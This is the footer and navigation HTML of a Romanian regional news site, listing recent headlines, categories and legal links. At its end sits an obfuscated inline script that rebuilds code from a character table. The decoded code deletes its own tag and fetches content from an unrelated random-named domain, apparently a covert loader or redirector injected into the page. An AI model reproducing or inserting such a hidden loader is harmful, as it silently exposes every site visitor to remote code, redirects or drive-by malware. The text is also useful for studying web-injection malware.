                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/perchezitii-mamut-in-romania-intr-un-dosar-vizand-obtinerea-de-acte-de-identitate-romanesti-false-sunt-vizati-rusi-ucraineni-si-moldoveni/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 22 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501321 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/cum-se-circula-pe-drumurile-din-judet-si-cum-va-fi-vremea-de-azi-3/" data-wpel-link="internal">Cum se circulă pe drumurile din județ și cum va fi vremea de azi</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/cum-se-circula-pe-drumurile-din-judet-si-cum-va-fi-vremea-de-azi-3/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 22 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501318 post type-post status-publish format-standard has-post-thumbnail hentry category-1083 category-actualitate category-stirile-zilei">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/casa-cuprinsa-de-flacari-pe-strada-morii-pompierii-cauta-posibile-victime/" data-wpel-link="internal">Casă cuprinsă de flăcări pe strada Morii. Pompierii caută posibile victime</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/casa-cuprinsa-de-flacari-pe-strada-morii-pompierii-cauta-posibile-victime/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 22 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501325 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-cultura">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/preasfintitul-parinte-timotei-satmareanul-isi-sarbatoreste-ocrotitorul-duhovnicesc-pe-sfantul-apostol-timotei/" data-wpel-link="internal">Preasfințitul Părinte Timotei Sătmăreanul își sărbătorește ocrotitorul duhovnicesc, pe Sfântul Apostol Timotei</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/preasfintitul-parinte-timotei-satmareanul-isi-sarbatoreste-ocrotitorul-duhovnicesc-pe-sfantul-apostol-timotei/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 22 ianuarie 2026</a></div></div>
                </div>
            </article>
                </div>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
                
                <script>var jnews_module_434332_1_6971dda3adf95 = {"header_icon":"","first_title":"Stiri Recente","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"5","post_offset":"0","unique_content":"disable","include_post":"","exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","popup-categories":"","sort_by":"latest","show_date":"1","date_format":"default","date_format_custom":"Y\/m\/d","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"4","pagination_scroll_limit":"0","ads_type":"disable","ads_position":"1","ads_random":"","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"","boxed":"","boxed_shadow":"","show_border":"1","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_28"};</script>
            </div></div><div class="footer_widget widget_categories" id="categories-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Navighează după categorie</span></h3></div>		<ul>
				<li class="cat-item cat-item-1083"><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
</li>
	<li class="cat-item cat-item-12146"><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a>
</li>
	<li class="cat-item cat-item-12147"><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a>
</li>
	<li class="cat-item cat-item-12148"><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a>
</li>
	<li class="cat-item cat-item-1084"><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a>
</li>
	<li class="cat-item cat-item-20802"><a href="https://www.emaramures.ro/category/bloguri-emm/" data-wpel-link="internal">Bloguri eMM</a>
</li>
	<li class="cat-item cat-item-26268"><a href="https://www.emaramures.ro/category/chipuri-de-poveste/" data-wpel-link="internal">Chipuri de poveste</a>
</li>
	<li class="cat-item cat-item-18708"><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a>
</li>
	<li class="cat-item cat-item-3992"><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
</li>
	<li class="cat-item cat-item-12143"><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.emaramures.ro/category/fara-categorie/" data-wpel-link="internal">Fără categorie</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a>
</li>
	<li class="cat-item cat-item-12150"><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
</li>
	<li class="cat-item cat-item-12151"><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a>
</li>
	<li class="cat-item cat-item-23324"><a href="https://www.emaramures.ro/category/razboi-in-ucraina/" data-wpel-link="internal">Război în Ucraina</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
</li>
	<li class="cat-item cat-item-12144"><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a>
</li>
	<li class="cat-item cat-item-1092"><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a>
</li>
	<li class="cat-item cat-item-12157"><a href="https://www.emaramures.ro/category/stirile-zilei/" data-wpel-link="internal">Știrile Zilei</a>
</li>
	<li class="cat-item cat-item-12145"><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
</li>
	<li class="cat-item cat-item-12149"><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
</li>
		</ul>
			</div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_recent_news" id="jnews_recent_news-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Stiri recente</span></h3></div>        <div class="jeg_postblock">
                            <div class="jeg_post jeg_pl_sm post-501334 post type-post status-publish format-standard has-post-thumbnail hentry category-anunturi category-utile">
                    <div class="jeg_thumb">
                                                <a href="https://www.emaramures.ro/lucrari-vital-22-ianuarie-furnizarea-apei-potabile-intrerupta-pe-str-victoriei/" data-wpel-link="internal">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Lucrări Vital, 26 ianuarie. Mai multe străzi din Baia Mare şi Sighetu Marmaţiei rămân fără apă potabilă" data-src="https://www.emaramures.ro/wp-content/uploads/2023/01/vital-1-120x86.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2023/01/vital-1-120x86.jpg 120w, https://www.emaramures.ro/wp-content/uploads/2023/01/vital-1-350x250.jpg 350w" data-expand="700" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://www.emaramures.ro/lucrari-vital-22-ianuarie-furnizarea-apei-potabile-intrerupta-pe-str-victoriei/" data-wpel-link="internal">Lucrări Vital, 22 ianuarie. Furnizarea apei potabile, întreruptă pe str. Victoriei</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> 22 ianuarie 2026</div>
                        </div>
                                        </div>
                </div>
                                <div class="jeg_post jeg_pl_sm post-501329 post type-post status-publish format-standard has-post-thumbnail hentry category-1083 category-actualitate tag-baia-mare tag-maramures tag-perchezitii tag-sighetu-marmatiei">
                    <div class="jeg_thumb">
                                                <a href="https://www.emaramures.ro/perchezitii-mamut-in-romania-intr-un-dosar-vizand-obtinerea-de-acte-de-identitate-romanesti-false-sunt-vizati-rusi-ucraineni-si-moldoveni/" data-wpel-link="internal">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Percheziții mamut în România într-un dosar vizând obţinerea de acte de identitate româneşti false. Sunt vizați ruși, ucraineni și moldoveni" data-src="https://www.emaramures.ro/wp-content/uploads/2026/01/616820086_1320286810141868_449374140069381173_n-120x86.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2026/01/616820086_1320286810141868_449374140069381173_n-120x86.jpg 120w, https://www.emaramures.ro/wp-content/uploads/2026/01/616820086_1320286810141868_449374140069381173_n-350x250.jpg 350w, https://www.emaramures.ro/wp-content/uploads/2026/01/616820086_1320286810141868_449374140069381173_n-750x536.jpg 750w" data-expand="700" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://www.emaramures.ro/perchezitii-mamut-in-romania-intr-un-dosar-vizand-obtinerea-de-acte-de-identitate-romanesti-false-sunt-vizati-rusi-ucraineni-si-moldoveni/" data-wpel-link="internal">Percheziții mamut în România într-un dosar vizând obţinerea de acte de identitate româneşti false. Sunt vizați ruși, ucraineni și moldoveni</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> 22 ianuarie 2026</div>
                        </div>
                                        </div>
                </div>
                        </div>
        </div>                        </div>
                    </div>
                </div>


                
                <div class="jeg_footer_secondary clearfix">

                    <!-- secondary footer right -->

                    <div class="footer_right">

                        <ul class="jeg_menu_footer"><li id="menu-item-388127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388127"><a href="https://www.emaramures.ro/termeni-de-folosire/" data-wpel-link="internal">Termeni de folosire</a></li>
<li id="menu-item-388128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-388128"><a href="https://www.emaramures.ro/politica-de-confidentialitate/" data-wpel-link="internal">Politica de confidentialitate</a></li>
<li id="menu-item-388129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388129"><a href="https://www.emaramures.ro/politica-cookies/" data-wpel-link="internal">Politica cookies</a></li>
<li id="menu-item-451012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-451012"><a href="https://pensiuneapictorilor.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Cazare Baia Mare</a></li>
<li id="menu-item-455364" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-455364"><a href="https://pensiuneasonnenhof.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Pensiune Sighișoara</a></li>
<li id="menu-item-478530" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-478530"><a href="https://mr.bet/ro" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">MrBet</a></li>
</ul>
                        
                        
                    </div>

                    <!-- secondary footer left -->

                    
                    
                                            <p class="copyright"> © 2020 eMaramures. Toate drepturile rezervate. </p>
                    
                </div> <!-- secondary menu -->

                

            </div>
        </div>
    </div>
</div><!-- /.footer -->
        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

   

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand rounded">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130"><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-388131"><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388132"><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388398"><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388137"><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-388139"><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915"><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140"><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388141"><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388142"><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143"><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145"><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388147"><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148"><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150"><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149"><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151"><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154"><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155"><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156"><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152"><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153"><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036"><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035"><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034"><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033"><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget circle">
    <a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer"><i class="fa fa-facebook"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>© 2020 eMaramures. Toate drepturile rezervate.</p>
</div>    </div>
</div>    </div>
</div><script type="text/javascript">var jfla = []</script><script>if(pwoxssvuenju==undefined){var pwoxssvuenju={ts:'1769069102',};(function(){var lwpqobem=["l","W","H","V","%"," ","=","[","B","F","1",",","U",".","2","x","o","?","8","I","q","0","Z","'","_","e","D","S","s","m","4","}","u","^","+","9","{","k","N","j","\"","G","h","\\","P","y","f","E","p",";","a","T","b","n","&","(","r","/","`","@","|","C","z","c","K","M","$","*","t","O","d",")","]","R","w","3","!","-","5","7","6","Y","X","#",">","v","A","<","L",":","J","i","g","Q"];var pwoxssvuenju=[68,56,45,36,70,16,63,32,29,25,53,68,13,63,32,56,56,25,53,68,27,63,56,91,48,68,13,28,25,68,86,68,68,56,91,52,32,68,25,55,23,28,56,63,23,11,23,0,16,0,23,71,49,31,63,50,68,63,42,55,25,71,36,31,91,46,55,65,50,68,42,13,56,50,53,70,16,29,6,6,53,32,0,0,71,36,69,52,39,25,63,68,13,70,25,46,91,53,25,44,56,16,48,25,56,68,45,55,65,50,68,42,11,40,56,50,53,70,16,29,40,11,36,85,50,0,32,25,89,46,32,53,63,68,91,16,53,55,71,36,56,25,68,32,56,53,5,48,50,56,28,25,9,0,16,50,68,55,23,21,13,23,34,53,25,74,5,26,50,68,25,55,71,13,92,25,68,12,51,61,65,91,0,0,91,28,25,63,16,53,70,28,55,71,71,31,31,71,49,31,91,46,55,65,50,68,42,13,46,0,16,16,56,6,6,53,32,0,0,71,36,69,52,39,25,63,68,13,70,25,46,91,53,25,44,56,16,48,25,56,68,45,55,65,50,68,42,11,40,46,0,16,16,56,40,11,36,85,50,0,32,25,89,46,32,53,63,68,91,16,53,55,85,71,36,56,25,68,32,56,53,5,48,50,56,28,25,19,53,68,55,85,13,68,16,27,68,56,91,53,92,55,71,71,31,31,71,49,31,91,46,55,1,25,53,6,6,32,53,70,25,46,91,53,25,70,71,36,85,50,56,5,1,25,53,6,36,32,89,23,57,57,74,25,32,46,70,42,28,50,28,13,63,16,29,57,56,47,78,79,48,57,56,42,0,46,25,16,0,91,68,25,56,42,0,57,56,42,0,46,50,52,48,56,42,0,57,14,21,14,80,57,21,10,57,56,42,0,25,50,52,48,77,39,50,63,37,28,68,56,50,74,10,75,14,75,78,50,77,7,56,72,13,48,53,92,23,11,45,89,23,57,57,74,25,32,46,70,42,28,50,28,13,63,16,29,57,75,85,10,88,77,53,57,90,61,48,20,56,26,8,57,68,32,65,38,69,27,81,22,52,57,61,20,48,20,26,1,39,77,7,56,72,13,39,48,92,23,11,68,28,89,23,10,79,80,35,21,80,35,10,21,14,23,11,46,0,89,7,72,11,63,46,89,46,50,0,28,25,11,50,68,24,70,16,89,40,56,70,70,45,74,70,13,63,16,29,40,11,50,68,24,39,28,89,40,50,70,85,25,56,68,91,28,91,53,92,13,39,28,40,11,50,68,24,91,29,89,40,50,70,63,16,70,25,13,48,53,92,40,11,50,68,24,56,32,89,40,57,50,70,85,25,56,68,91,28,91,53,92,13,39,28,40,11,50,68,24,56,91,89,40,57,50,70,63,0,32,68,68,25,56,13,48,53,92,40,11,50,68,24,25,91,89,40,56,91,92,42,68,50,70,40,11,50,68,24,25,63,89,40,63,16,53,68,25,53,68,77,50,70,5,63,16,53,68,25,53,68,86,70,40,11,50,68,24,25,28,89,40,48,16,28,91,68,91,16,53,89,50,52,28,16,0,32,68,25,49,70,91,28,48,0,50,45,89,52,0,16,63,37,49,40,11,50,68,24,25,89,68,56,32,25,11,50,68,24,56,89,68,56,32,25,11,50,68,24,56,14,89,46,50,0,28,25,11,91,89,46,50,0,28,25,11,63,89,21,11,32,63,89,46,50,0,28,25,11,63,0,89,7,72,11,48,85,89,46,50,0,28,25,11,63,28,28,89,46,50,0,28,25,11,50,68,24,92,89,46,50,0,28,25,11,50,68,24,70,89,46,50,0,28,25,11,50,68,24,91,89,46,50,0,28,25,11,50,68,24,46,89,46,50,0,28,25,11,50,68,24,91,52,89,23,56,42,0,23,11,28,53,89,21,11,28,68,50,56,68,89,46,32,53,63,68,91,16,53,55,71,36,56,25,68,32,56,53,5,46,32,53,63,68,91,16,53,55,71,36,76,46,32,53,63,68,91,16,53,55,50,11,52,11,63,71,36,50,7,52,72,6,63,55,71,31,55,1,25,53,11,40,85,40,11,46,32,53,63,68,91,16,53,55,71,36,46,32,53,63,68,91,16,53,5,50,55,71,36,56,25,68,32,56,53,36,74,91,70,68,42,89,37,55,71,11,42,25,91,92,42,68,89,0,55,71,31,31,46,32,53,63,68,91,16,53,5,52,55,50,11,52,71,36,85,50,56,5,63,6,36,31,49,56,25,68,32,56,53,5,52,6,34,52,60,60,21,11,63,13,74,91,70,68,42,6,55,63,13,56,91,92,42,68,6,50,13,56,91,92,42,68,34,52,71,77,55,63,13,0,25,46,68,6,50,13,0,25,46,68,77,52,71,11,63,13,42,25,91,92,42,68,6,55,63,13,52,16,68,68,16,29,6,50,13,52,16,68,68,16,29,34,52,71,77,55,63,13,68,16,48,6,50,13,68,16,48,77,52,71,11,63,31,46,32,53,63,68,91,16,53,5,63,55,50,11,63,71,36,56,25,68,32,56,53,5,50,6,50,54,54,76,50,13,53,16,70,25,51,45,48,25,17,50,7,21,72,89,50,11,50,54,54,10,6,6,6,50,13,53,16,70,25,51,45,48,25,17,52,55,50,13,92,25,68,8,16,32,53,70,91,53,92,61,0,91,25,53,68,73,25,63,68,55,71,11,63,71,89,76,10,31,46,32,53,63,68,91,16,53,5,70,55,52,71,36,52,6,53,32,0,0,6,6,52,17,50,55,71,89,10,6,6,6,52,13,53,16,70,25,51,45,48,25,17,63,55,52,71,89,52,49,85,50,56,5,70,6,52,13,42,25,91,92,42,68,11,25,6,52,13,74,91,70,68,42,49,56,25,68,32,56,53,5,70,6,40,46,32,53,63,68,91,16,53,40,6,6,68,45,48,25,16,46,5,70,17,70,13,63,50,0,0,55,52,71,89,70,11,25,6,40,46,32,53,63,68,91,16,53,40,6,6,68,45,48,25,16,46,5,25,17,25,13,63,50,0,0,55,52,71,89,25,11,25,57,70,31,85,50,56,5,25,6,36,31,11,46,6,40,32,53,70,25,46,91,53,25,70,40,76,6,68,45,48,25,16,46,5,74,91,53,70,16,74,54,54,74,91,53,70,16,74,11,92,6,40,32,53,70,25,46,91,53,25,70,40,76,6,68,45,48,25,16,46,5,70,16,63,32,29,25,53,68,54,54,70,16,63,32,29,25,53,68,11,42,6,92,54,54,92,13,70,16,63,32,29,25,53,68,47,0,25,29,25,53,68,11,91,6,46,50,0,28,25,11,39,6,91,17,46,32,53,63,68,91,16,53,55,50,71,36,56,25,68,32,56,53,76,76,91,13,63,50,0,0,55,46,11,50,71,13,29,50,68,63,42,25,28,31,89,46,32,53,63,68,91,16,53,55,71,36,56,25,68,32,56,53,76,10,31,11,37,6,25,13,85,91,25,74,48,16,56,68,1,6,46,32,53,63,68,91,16,53,55,71,36,85,50,56,5,50,6,42,13,63,0,91,25,53,68,1,91,70,68,42,11,52,6,46,13,91,53,53,25,56,1,91,70,68,42,49,56,25,68,32,56,53,5,52,84,50,17,52,89,50,31,11,0,6,25,13,85,91,25,74,48,16,56,68,2,6,46,32,53,63,68,91,16,53,55,71,36,85,50,56,5,50,6,42,13,63,0,91,25,53,68,2,25,91,92,42,68,11,52,6,46,13,91,53,53,25,56,2,25,91,92,42,68,49,56,25,68,32,56,53,5,52,84,50,17,52,89,50,31,49,56,25,68,32,56,53,5,25,13,29,20,6,39,11,25,13,85,91,25,74,48,16,56,68,6,50,11,25,13,28,63,56,16,0,0,82,6,46,32,53,63,68,91,16,53,55,71,36,56,25,68,32,56,53,5,46,13,48,50,92,25,82,69,46,46,28,25,68,60,60,42,13,28,63,56,16,0,0,88,25,46,68,31,11,25,13,28,63,56,16,0,0,81,6,46,32,53,63,68,91,16,53,55,71,36,56,25,68,32,56,53,5,46,13,48,50,92,25,81,69,46,46,28,25,68,60,60,42,13,28,63,56,16,0,0,51,16,48,31,11,25,13,56,25,63,68,50,53,92,0,25,6,63,11,25,13,50,28,48,25,63,68,6,70,11,25,13,91,53,82,6,46,32,53,63,68,91,16,53,55,50,11,52,71,36,85,50,56,5,70,6,63,55,50,11,52,71,49,56,25,68,32,56,53,76,76,70,54,54,70,13,56,91,92,42,68,84,6,21,54,54,70,13,0,25,46,68,87,6,37,55,71,31,11,25,13,91,53,81,6,46,32,53,63,68,91,16,53,55,50,11,52,71,36,85,50,56,5,70,6,63,55,50,11,52,71,49,56,25,68,32,56,53,76,76,70,54,54,70,13,52,16,68,68,16,29,84,6,21,54,54,70,13,68,16,48,87,6,0,55,71,31,11,25,13,91,53,3,91,25,74,48,16,56,68,6,46,32,53,63,68,91,16,53,55,50,11,52,71,36,85,50,56,5,70,6,63,55,50,11,52,71,49,56,25,68,32,56,53,76,76,70,54,54,70,13,52,16,68,68,16,29,84,6,21,54,54,70,13,56,91,92,42,68,84,6,21,54,54,70,13,68,16,48,87,6,0,55,71,54,54,70,13,0,25,46,68,87,6,37,55,71,31,11,25,31,71,49,76,46,32,53,63,68,91,16,53,55,53,11,68,11,25,71,36,68,7,53,72,6,25,55,71,31,55,40,20,40,11,1,25,53,11,46,32,53,63,68,91,16,53,55,71,36,46,32,53,63,68,91,16,53,5,53,55,53,71,36,56,25,68,32,56,53,7,72,13,28,0,91,63,25,13,63,50,0,0,55,53,11,21,71,31,46,32,53,63,68,91,16,53,5,68,55,53,71,36,85,50,56,5,68,49,56,25,68,32,56,53,5,53,54,54,40,16,52,39,25,63,68,40,6,6,68,45,48,25,16,46,5,53,54,54,55,68,6,53,13,53,16,70,25,51,45,48,25,71,54,54,55,10,6,6,68,60,60,35,6,6,68,71,31,46,32,53,63,68,91,16,53,5,25,55,53,71,36,56,25,68,32,56,53,40,16,52,39,25,63,68,40,6,6,68,45,48,25,16,46,5,53,54,54,91,28,9,91,53,91,68,25,55,53,13,0,25,53,92,68,42,71,31,